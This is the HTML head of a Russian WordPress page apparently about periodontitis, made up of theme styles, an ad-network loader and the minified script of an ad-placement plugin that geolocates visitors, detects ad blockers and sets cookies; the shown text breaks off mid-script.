.widget-title{border-bottom-color:#3e020e;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#200000;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://sabyna.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://sabyna.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sabyna.ru/wp-json/wp/v2/posts/9960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabyna.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabyna.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://sabyna.ru/?p=9960' />
<link rel="alternate" type="application/json+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fparadontit-lechenie-i-simptomyi.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fparadontit-lechenie-i-simptomyi.html&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<meta name="yandex-verification" content="5e3b7c800e7ca90d" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sabyna.ru/wp-content/uploads/2019/11/sabyna_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {
	color:#289DCC!important;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/sabyna.ru\/ip.html","get_ip":"https:\/\/sabyna.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 